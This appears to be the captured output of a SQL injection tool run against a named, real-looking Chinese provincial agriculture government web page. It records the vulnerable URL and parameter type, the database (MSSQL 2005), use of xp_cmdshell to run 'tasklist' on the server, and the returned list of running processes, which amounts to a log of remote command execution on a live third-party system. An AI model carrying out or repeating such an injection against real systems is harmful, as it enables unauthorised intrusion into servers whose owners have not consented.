 URL http://ny.hnagri.gov.cn/website/HuNan_NY/web_detail.aspx?fid=158&cid=630
Type Integer DB MSSQL2005 with E KeyWord
Command
Command tasklist
Type xp_cmdshell Echo result
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 312 K
smss.exe 340 Console 0 556 K
csrss.exe 388 Console 0 29,828 K
winlogon.exe 416 Console 0 8,020 K
services.exe 464 Console 0 20,808 K
lsass.exe 476 Console 0 14,184 K
svchost.exe 644 Console 0 3,200 K
svchost.exe 708 Console 0 4,800 K
svchost.exe 780 Console 0 5,612 K
svchost.exe 796 Console 0 7,984 K
svchost.exe 812 Console 0 49,952 K
ZhuDongFangYu.exe 852 Console 0 5,756 K
spoolsv.exe 1012 Console 0 5,656 K
msdtc.exe 1044 Console 0 4,920 K
cissesrv.exe 1164 Console 0 2,444 K
cpqrcmc.exe 1220 Console 0 1,988 K
vcagent.exe 1236 Console 0 7,556 K
svchost.exe 1272 Console 0 2,556 K
inetinfo.exe 1376 Console 0 9,752 K
sqlservr.exe 1424 Console 0 1,285,356 K
NBService.exe 1440 Console 0 2,344 K